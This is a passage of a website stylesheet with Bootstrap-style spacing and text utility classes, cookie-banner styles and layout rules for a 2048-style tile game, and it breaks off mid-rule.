.mx-5 {margin-right: 3rem !important;}.mb-5, .my-5 {margin-bottom: 3rem !important;}.ml-5, .mx-5 {margin-left: 3rem !important;}.p-0 {padding: 0 !important;}.pt-0, .py-0 {padding-top: 0 !important;}.pr-0, .px-0 {padding-right: 0 !important;}.pb-0, .py-0 {padding-bottom: 0 !important;}.pl-0, .px-0 {padding-left: 0 !important;}.p-1 {padding: 0.25rem !important;}.pt-1, .py-1 {padding-top: 0.25rem !important;}.pr-1, .px-1 {padding-right: 0.25rem !important;}.pb-1, .py-1 {padding-bottom: 0.25rem !important;}.pl-1, .px-1 {padding-left: 0.25rem !important;}.p-2 {padding: 0.5rem !important;}.pt-2, .py-2 {padding-top: 0.5rem !important;}.pr-2, .px-2 {padding-right: 0.5rem !important;}.pb-2, .py-2 {padding-bottom: 0.5rem !important;}.pl-2, .px-2 {padding-left: 0.5rem !important;}.p-3 {padding: 1rem !important;}.pt-3, .py-3 {padding-top: 1rem !important;}.pr-3, .px-3 {padding-right: 1rem !important;}.pb-3, .py-3 {padding-bottom: 1rem !important;}.pl-3, .px-3 {padding-left: 1rem !important;}.p-4 {padding: 1.5rem !important;}.pt-4, .py-4 {padding-top: 1.5rem !important;}.pr-4, .px-4 {padding-right: 1.5rem !important;}.pb-4, .py-4 {padding-bottom: 1.5rem !important;}.pl-4, .px-4 {padding-left: 1.5rem !important;}.p-5 {padding: 3rem !important;}.pt-5, .py-5 {padding-top: 3rem !important;}.pr-5, .px-5 {padding-right: 3rem !important;}.pb-5, .py-5 {padding-bottom: 3rem !important;}.pl-5, .px-5 {padding-left: 3rem !important;}.m-auto {margin: auto !important;}.mt-auto, .my-auto {margin-top: auto !important;}.mr-auto, .mx-auto {margin-right: auto !important;}.mb-auto, .my-auto {margin-bottom: auto !important;}.ml-auto, .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {.m-sm-0 {margin: 0 !important;}.mt-sm-0, .my-sm-0 {margin-top: 0 !important;}.mr-sm-0, .mx-sm-0 {margin-right: 0 !important;}.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0 {margin-left: 0 !important;}.m-sm-1 {margin: 0.25rem !important;}.mt-sm-1, .my-sm-1 {margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1 {margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1 {margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1 {margin-left: 0.25rem !important;}.m-sm-2 {margin: 0.5rem !important;}.mt-sm-2, .my-sm-2 {margin-top: 0.5rem !important;}.mr-sm-2, .mx-sm-2 {margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2 {margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2 {margin-left: 0.5rem !important;}.m-sm-3 {margin: 1rem !important;}.mt-sm-3, .my-sm-3 {margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important;}.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important;}.m-sm-4 {margin: 1.5rem !important;}.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important;}.m-sm-5 {margin: 3rem !important;}.mt-sm-5, .my-sm-5 {margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important;}.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important;}.p-sm-0 {padding: 0 !important;}.pt-sm-0, .py-sm-0 {padding-top: 0 !important;}.pr-sm-0, .px-sm-0 {padding-right: 0 !important;}.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0 {padding-left: 0 !important;}.p-sm-1 {padding: 0.25rem !important;}.pt-sm-1, .py-sm-1 {padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1 {padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1 {padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1 {padding-left: 0.25rem !important;}.p-sm-2 {padding: 0.5rem !important;}.pt-sm-2, .py-sm-2 {padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2 {padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2 {padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2 {padding-left: 0.5rem !important;}.p-sm-3 {padding: 1rem !important;}.pt-sm-3, .py-sm-3 {padding-top: 1rem !important;}.pr-sm-3, .px-sm-3 {padding-right: 1rem !important;}.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3 {padding-left: 1rem !important;}.p-sm-4 {padding: 1.5rem !important;}.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important;}.p-sm-5 {padding: 3rem !important;}.pt-sm-5, .py-sm-5 {padding-top: 3rem !important;}.pr-sm-5, .px-sm-5 {padding-right: 3rem !important;}.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5 {padding-left: 3rem !important;}.m-sm-auto {margin: auto !important;}.mt-sm-auto, .my-sm-auto {margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto {margin-right: auto !important;}.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {.m-md-0 {margin: 0 !important;}.mt-md-0, .my-md-0 {margin-top: 0 !important;}.mr-md-0, .mx-md-0 {margin-right: 0 !important;}.mb-md-0, .my-md-0 {margin-bottom: 0 !important;}.ml-md-0, .mx-md-0 {margin-left: 0 !important;}.m-md-1 {margin: 0.25rem !important;}.mt-md-1, .my-md-1 {margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1 {margin-right: 0.25rem !important;}.mb-md-1, .my-md-1 {margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1 {margin-left: 0.25rem !important;}.m-md-2 {margin: 0.5rem !important;}.mt-md-2, .my-md-2 {margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2 {margin-right: 0.5rem !important;}.mb-md-2, .my-md-2 {margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2 {margin-left: 0.5rem !important;}.m-md-3 {margin: 1rem !important;}.mt-md-3, .my-md-3 {margin-top: 1rem !important;}.mr-md-3, .mx-md-3 {margin-right: 1rem !important;}.mb-md-3, .my-md-3 {margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3 {margin-left: 1rem !important;}.m-md-4 {margin: 1.5rem !important;}.mt-md-4, .my-md-4 {margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important;}.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important;}.m-md-5 {margin: 3rem !important;}.mt-md-5, .my-md-5 {margin-top: 3rem !important;}.mr-md-5, .mx-md-5 {margin-right: 3rem !important;}.mb-md-5, .my-md-5 {margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5 {margin-left: 3rem !important;}.p-md-0 {padding: 0 !important;}.pt-md-0, .py-md-0 {padding-top: 0 !important;}.pr-md-0, .px-md-0 {padding-right: 0 !important;}.pb-md-0, .py-md-0 {padding-bottom: 0 !important;}.pl-md-0, .px-md-0 {padding-left: 0 !important;}.p-md-1 {padding: 0.25rem !important;}.pt-md-1, .py-md-1 {padding-top: 0.25rem !important;}.pr-md-1, .px-md-1 {padding-right: 0.25rem !important;}.pb-md-1, .py-md-1 {padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1 {padding-left: 0.25rem !important;}.p-md-2 {padding: 0.5rem !important;}.pt-md-2, .py-md-2 {padding-top: 0.5rem !important;}.pr-md-2, .px-md-2 {padding-right: 0.5rem !important;}.pb-md-2, .py-md-2 {padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2 {padding-left: 0.5rem !important;}.p-md-3 {padding: 1rem !important;}.pt-md-3, .py-md-3 {padding-top: 1rem !important;}.pr-md-3, .px-md-3 {padding-right: 1rem !important;}.pb-md-3, .py-md-3 {padding-bottom: 1rem !important;}.pl-md-3, .px-md-3 {padding-left: 1rem !important;}.p-md-4 {padding: 1.5rem !important;}.pt-md-4, .py-md-4 {padding-top: 1.5rem !important;}.pr-md-4, .px-md-4 {padding-right: 1.5rem !important;}.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4 {padding-left: 1.5rem !important;}.p-md-5 {padding: 3rem !important;}.pt-md-5, .py-md-5 {padding-top: 3rem !important;}.pr-md-5, .px-md-5 {padding-right: 3rem !important;}.pb-md-5, .py-md-5 {padding-bottom: 3rem !important;}.pl-md-5, .px-md-5 {padding-left: 3rem !important;}.m-md-auto {margin: auto !important;}.mt-md-auto, .my-md-auto {margin-top: auto !important;}.mr-md-auto, .mx-md-auto {margin-right: auto !important;}.mb-md-auto, .my-md-auto {margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto {margin-left: auto !important;}}@media (min-width: 992px) {.m-lg-0 {margin: 0 !important;}.mt-lg-0, .my-lg-0 {margin-top: 0 !important;}.mr-lg-0, .mx-lg-0 {margin-right: 0 !important;}.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0 {margin-left: 0 !important;}.m-lg-1 {margin: 0.25rem !important;}.mt-lg-1, .my-lg-1 {margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1 {margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1 {margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1 {margin-left: 0.25rem !important;}.m-lg-2 {margin: 0.5rem !important;}.mt-lg-2, .my-lg-2 {margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2 {margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2 {margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2 {margin-left: 0.5rem !important;}.m-lg-3 {margin: 1rem !important;}.mt-lg-3, .my-lg-3 {margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important;}.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important;}.m-lg-4 {margin: 1.5rem !important;}.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important;}.m-lg-5 {margin: 3rem !important;}.mt-lg-5, .my-lg-5 {margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important;}.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important;}.p-lg-0 {padding: 0 !important;}.pt-lg-0, .py-lg-0 {padding-top: 0 !important;}.pr-lg-0, .px-lg-0 {padding-right: 0 !important;}.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0 {padding-left: 0 !important;}.p-lg-1 {padding: 0.25rem !important;}.pt-lg-1, .py-lg-1 {padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1 {padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1 {padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1 {padding-left: 0.25rem !important;}.p-lg-2 {padding: 0.5rem !important;}.pt-lg-2, .py-lg-2 {padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2 {padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2 {padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2 {padding-left: 0.5rem !important;}.p-lg-3 {padding: 1rem !important;}.pt-lg-3, .py-lg-3 {padding-top: 1rem !important;}.pr-lg-3, .px-lg-3 {padding-right: 1rem !important;}.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3 {padding-left: 1rem !important;}.p-lg-4 {padding: 1.5rem !important;}.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important;}.p-lg-5 {padding: 3rem !important;}.pt-lg-5, .py-lg-5 {padding-top: 3rem !important;}.pr-lg-5, .px-lg-5 {padding-right: 3rem !important;}.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5 {padding-left: 3rem !important;}.m-lg-auto {margin: auto !important;}.mt-lg-auto, .my-lg-auto {margin-top: auto !important;}.mr-lg-auto, .mx-lg-auto {margin-right: auto !important;}.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important;}.ml-lg-auto, .mx-lg-auto {margin-left: auto !important;}}@media (min-width: 1200px) {.m-xl-0 {margin: 0 !important;}.mt-xl-0, .my-xl-0 {margin-top: 0 !important;}.mr-xl-0, .mx-xl-0 {margin-right: 0 !important;}.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important;}.ml-xl-0, .mx-xl-0 {margin-left: 0 !important;}.m-xl-1 {margin: 0.25rem !important;}.mt-xl-1, .my-xl-1 {margin-top: 0.25rem !important;}.mr-xl-1, .mx-xl-1 {margin-right: 0.25rem !important;}.mb-xl-1, .my-xl-1 {margin-bottom: 0.25rem !important;}.ml-xl-1, .mx-xl-1 {margin-left: 0.25rem !important;}.m-xl-2 {margin: 0.5rem !important;}.mt-xl-2, .my-xl-2 {margin-top: 0.5rem !important;}.mr-xl-2, .mx-xl-2 {margin-right: 0.5rem !important;}.mb-xl-2, .my-xl-2 {margin-bottom: 0.5rem !important;}.ml-xl-2, .mx-xl-2 {margin-left: 0.5rem !important;}.m-xl-3 {margin: 1rem !important;}.mt-xl-3, .my-xl-3 {margin-top: 1rem !important;}.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important;}.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important;}.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important;}.m-xl-4 {margin: 1.5rem !important;}.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important;}.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important;}.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important;}.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important;}.m-xl-5 {margin: 3rem !important;}.mt-xl-5, .my-xl-5 {margin-top: 3rem !important;}.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important;}.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important;}.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important;}.p-xl-0 {padding: 0 !important;}.pt-xl-0, .py-xl-0 {padding-top: 0 !important;}.pr-xl-0, .px-xl-0 {padding-right: 0 !important;}.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important;}.pl-xl-0, .px-xl-0 {padding-left: 0 !important;}.p-xl-1 {padding: 0.25rem !important;}.pt-xl-1, .py-xl-1 {padding-top: 0.25rem !important;}.pr-xl-1, .px-xl-1 {padding-right: 0.25rem !important;}.pb-xl-1, .py-xl-1 {padding-bottom: 0.25rem !important;}.pl-xl-1, .px-xl-1 {padding-left: 0.25rem !important;}.p-xl-2 {padding: 0.5rem !important;}.pt-xl-2, .py-xl-2 {padding-top: 0.5rem !important;}.pr-xl-2, .px-xl-2 {padding-right: 0.5rem !important;}.pb-xl-2, .py-xl-2 {padding-bottom: 0.5rem !important;}.pl-xl-2, .px-xl-2 {padding-left: 0.5rem !important;}.p-xl-3 {padding: 1rem !important;}.pt-xl-3, .py-xl-3 {padding-top: 1rem !important;}.pr-xl-3, .px-xl-3 {padding-right: 1rem !important;}.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important;}.pl-xl-3, .px-xl-3 {padding-left: 1rem !important;}.p-xl-4 {padding: 1.5rem !important;}.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important;}.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important;}.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important;}.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important;}.p-xl-5 {padding: 3rem !important;}.pt-xl-5, .py-xl-5 {padding-top: 3rem !important;}.pr-xl-5, .px-xl-5 {padding-right: 3rem !important;}.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important;}.pl-xl-5, .px-xl-5 {padding-left: 3rem !important;}.m-xl-auto {margin: auto !important;}.mt-xl-auto, .my-xl-auto {margin-top: auto !important;}.mr-xl-auto, .mx-xl-auto {margin-right: auto !important;}.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important;}.ml-xl-auto, .mx-xl-auto {margin-left: auto !important;}}.text-justify {text-align: justify !important;}.text-nowrap {white-space: nowrap !important;}.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media (min-width: 576px) {.text-sm-left {text-align: left !important;}.text-sm-right {text-align: right !important;}.text-sm-center {text-align: center !important;}}@media (min-width: 768px) {.text-md-left {text-align: left !important;}.text-md-right {text-align: right !important;}.text-md-center {text-align: center !important;}}@media (min-width: 992px) {.text-lg-left {text-align: left !important;}.text-lg-right {text-align: right !important;}.text-lg-center {text-align: center !important;}}@media (min-width: 1200px) {.text-xl-left {text-align: left !important;}.text-xl-right {text-align: right !important;}.text-xl-center {text-align: center !important;}}.text-lowercase {text-transform: lowercase !important;}.text-uppercase {text-transform: uppercase !important;}.text-capitalize {text-transform: capitalize !important;}.font-weight-light {font-weight: 300 !important;}.font-weight-normal {font-weight: 400 !important;}.font-weight-bold {font-weight: 700 !important;}.font-italic {font-style: italic !important;}.text-white {color: #fff !important;}.text-primary {color: #007bff !important;}a.text-primary:hover, a.text-primary:focus {color: #0062cc !important;}.text-secondary {color: #6c757d !important;}a.text-secondary:hover, a.text-secondary:focus {color: #545b62 !important;}.text-success {color: #28a745 !important;}a.text-success:hover, a.text-success:focus {color: #1e7e34 !important;}.text-info {color: #17a2b8 !important;}a.text-info:hover, a.text-info:focus {color: #117a8b !important;}.text-warning {color: #ffc107 !important;}a.text-warning:hover, a.text-warning:focus {color: #d39e00 !important;}.text-danger {color: #dc3545 !important;}a.text-danger:hover, a.text-danger:focus {color: #bd2130 !important;}.text-light {color: #f8f9fa !important;}a.text-light:hover, a.text-light:focus {color: #dae0e5 !important;}.text-dark {color: #343a40 !important;}a.text-dark:hover, a.text-dark:focus {color: #1d2124 !important;}.text-muted {color: #6c757d !important;}.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}.visible {visibility: visible !important;}.invisible {visibility: hidden !important;}@media print {*, *::before, *::after {text-shadow: none !important;box-shadow: none !important;}a:not(.btn) {text-decoration: underline;}abbr[title]::after {content: " (" attr(title) ")";}pre {white-space: pre-wrap !important;}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}@page {size: a3;}body {min-width: 992px !important;}.container {min-width: 992px !important;}.navbar {display: none;}.badge {border: 1px solid #000;}.table {border-collapse: collapse !important;}.table td, .table th {background-color: #fff !important;}.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-top{transform:translateY(0)}.cc-animate.cc-revoke.cc-active.cc-bottom{transform:translateY(0)}.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-window,.cc-revoke{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica, Calibri, Arial, sans-serif;font-size:16px;line-height:1.5em;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:0.5em}.cc-revoke:hover{text-decoration:underline}.cc-header{font-size:18px;font-weight:bold}.cc-btn,.cc-link,.cc-close,.cc-revoke{cursor:pointer}.cc-link{opacity:0.8;display:inline-block;padding:0.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:0.4em 0.8em;font-size:0.9em;font-weight:bold;border-width:2px;border-style:solid;text-align:center;text-decoration: none;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:hover,.cc-highlight .cc-btn:first-child:focus{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:0.5em;right:0.5em;font-size:1.6em;opacity:0.9;line-height:0.75}.cc-close:hover,.cc-close:focus{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:0.5em;border-bottom-right-radius:0.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:0.5em;border-top-right-radius:0.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1 0 auto}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{display:block;flex:1 1 auto;max-width:100%;margin-right:1em}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-floating .cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:0.5em}@media print{.cc-window,.cc-revoke{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px) and (orientation: portrait), screen and (max-width: 736px) and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-right,.cc-window.cc-left{left:0;right:0}.cc-window.cc-banner{flex-direction:column}.cc-window.cc-banner .cc-compliance{flex:1 1 auto}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{align-items:unset}.cc-window.cc-banner .cc-message{margin-right:0}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em;margin-bottom:1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:0.8em 1.8em;height:100%}.cc-banner.cc-theme-edgeless .cc-message{margin-left:1em}.cc-floating.cc-theme-edgeless .cc-btn+.cc-btn{margin-left:0}.heading:after {content: "";display: block;clear: both;}@-webkit-keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}@-moz-keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}@keyframes move-up {0% {top: 25px;opacity: 1;}100% {top: -50px;opacity: 0;}}.scores-container {float: right;text-align: right;}.score-container, .best-container {position: relative;display: inline-block;background: #A59483;padding: 15px 25px;font-size: 25px;height: 25px;line-height: 47px;font-weight: bold;border-radius: 3px;color: white;margin-top: 8px;text-align: center;}.score-container:after, .best-container:after {position: absolute;width: 100%;top: 10px;left: 0;text-transform: uppercase;font-size: 13px;line-height: 13px;text-align: center;color: #eee4da;}.score-container .score-addition, .best-container .score-addition {position: absolute;right: 30px;color: red;font-size: 25px;line-height: 25px;font-weight: bold;color: rgba(119, 110, 101, 0.9);z-index: 100;-webkit-animation: move-up 600ms ease-in;-moz-animation: move-up 600ms ease-in;animation: move-up 600ms ease-in;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;}.score-container:after {content: "Score";}.best-container:after {content: "Best";}p {margin-top: 0;margin-bottom: 10px;line-height: 1.65;}a {color: #776e65;font-weight: bold;text-decoration: underline;cursor: pointer;}strong.important {text-transform: uppercase;}hr {border: none;border-bottom: 1px solid #d8d4d0;margin-top: 20px;margin-bottom: 30px;}.game-content {width: 500px;margin: 0 auto;}.game-container-wrapper {width: 500px;margin: 0 auto;-webkit-transition: transform 0.5s;transition: transform 0.5s;position: relative;overflow: hidden;}@-webkit-keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}@-moz-keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fade-in {0% {opacity: 0;}100% {opacity: 1;}}.game-container {margin-top: 40px;position: relative;padding: 15px;cursor: default;-webkit-touch-callout: none;-ms-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;-ms-touch-action: none;touch-action: none;background: #bbada0;border-radius: 6px;width: 500px;height: 500px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;color: #776E65;}.game-container img{vertical-align: baseline;border-radius: 3px;width: 100%;height: 100%;}.game-container .game-message {display: none;position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: rgba(238, 228, 218, 0.9);z-index: 100;text-align: center;-webkit-animation: fade-in 800ms ease 1200ms;-moz-animation: fade-in 800ms ease 1200ms;animation: fade-in 800ms ease 1200ms;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;animation-fill-mode: both;flex-direction: column;align-items: center;justify-content: center;}.game-container .game-message p {font-size: 60px;font-weight: bold;height: 60px;line-height: 60px;}.game-container .game-message .lower {display: block;}.game-container .game-message a {display: inline-block;background: #8f7a66;border-radius: 3px;padding: 0 20px;text-decoration: none;color: #f9f6f2;height: 40px;line-height: 42px;margin-left: 9px;margin-bottom: 0.5rem;}.game-container .game-message a.keep-playing-button {display: none;}.game-container .game-message.game-won {background: rgba(237, 194, 46, 0.8);color: #f9f6f2;}.game-container .game-message.game-won a.keep-playing-button {display: inline-block;}.game-container .game-message.game-won, .game-container .game-message.game-over {display: flex;}.grid-container {position: absolute;z-index: 1;}.grid-row {margin-bottom: 15px;}.grid-row:last-child {margin-bottom: 0;}.grid-row:after {content: "";display: block;clear: both;}.grid-cell {width: 106.25px;height: 106.25px;margin-right: 15px;float: left;border-radius: 3px;background: rgba(238, 228, 218, 0.35);}.grid-cell:last-child {margin-right: 0;}.tile-container {position: absolute;z-index: 2;}.tile, .tile .tile-inner {width: 107px;height: 107px;line-height: 107px;}.tile.tile-position-1-1 {-webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);}.tile.tile-position-1-2 {-webkit-transform: translate(0px, 121px);-moz-transform: translate(0px, 121px);-ms-transform: translate(0px, 121px);transform: translate(0px, 121px);}.tile.tile-position-1-3 {-webkit-transform: translate(0px, 242px);-moz-transform: translate(0px, 242px);-ms-transform: translate(0px, 242px);transform: translate(0px, 242px);}.tile.tile-position-1-4 {-webkit-transform: translate(0px, 363px);-moz-transform: translate(0px, 363px);-ms-transform: translate(0px, 363px);transform: translate(0px, 363px);}.tile.tile-position-2-1 {-webkit-transform: translate(121px, 0px);-moz-transform: translate(121px, 0px);-ms-transform: translate(121px, 0px);transform: translate(121px, 0px);}.tile.tile-position-2-2 {-webkit-transform: translate(121px, 121px);-moz-transform: translate(121px, 121px);-ms-transform: translate(121px, 121px);transform: translate(121px, 121px);}.tile.tile-position-2-3 {-webkit-transform: translate(121px, 242px);-moz-transform: translate(121px, 242px);-ms-transform: translate(121px, 242px);transform: translate(121px, 242px);}.tile.tile-position-2-4 {-webkit-transform: translate(121px, 363px);-moz-transform: translate(121px, 363px);-ms-transform: translate(121px, 363px);transform: translate(121px, 363px);}.tile.tile-position-3-1 {-webkit-transform: translate(242px, 0px);-moz-transform: translate(242px, 0px);-ms-transform: translate(242px, 0px);transform: translate(242px, 0px);}.tile.tile-position-3-2 {-webkit-transform: translate(242px, 121px);-moz-transform: translate(242px, 121px);-ms-transform: translate(242px, 121px);transform: translate(242px, 121px);}.tile.tile-position-3-3 {-webkit-transform: translate(242px, 242px);-moz-transform: translate(242px, 242px);-ms-transform: translate(242px, 242px);transform: translate(242px, 242px);}.tile.tile-position-3-4 {-webkit-transform: translate(242px, 363px);-moz-transform: translate(242px, 363px);-ms-transform: translate(242px, 363px);transform: translate(242px, 363px);}.tile.tile-position-4-1 {-webkit-transform: translate(363px, 0px);-moz-transform: translate(363px, 0px);-ms-transform: translate(363px, 0px);transform: translate(363px, 0px);}.tile.tile-position-4-2 {-webkit-transform: translate(363px, 121px);-moz-transform: translate(363px, 121px);-ms-transform: translate(363px, 121px);transform: translate(363px, 121px);}.tile.tile-position-4-3 {-webkit-transform: translate(363px, 242px);-moz-transform: translate(363px, 242px);-ms-transform: 